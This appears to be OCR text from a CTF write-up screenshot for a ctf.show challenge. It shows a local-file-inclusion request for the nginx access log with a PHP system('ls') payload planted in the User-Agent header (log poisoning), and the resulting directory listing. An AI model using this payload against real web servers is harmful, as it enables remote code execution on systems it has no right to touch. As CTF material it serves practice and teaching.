 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 47d4d5fc-b41c-49f1-b564-6f55ae480f18.chall.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: <?php system('ls');?>
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
Cookie: UM_distinctid=17714e4fd967c-07d018c4ef36bc-31346d-144000-17714e4fd9727d
Connection: close
Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Pierre-Alain
Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs </td></tr>
</table>
<table>
<tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
<tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes
Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen,
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown
</td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of
the PHP License as published by the PHP Group and included in the distribution in the file
LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY
WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP
licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>"
172.12.0.3 - - [30/Jan/2021:07:27:19 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1"
200 89548 "-" "fl0g.php
index.php
"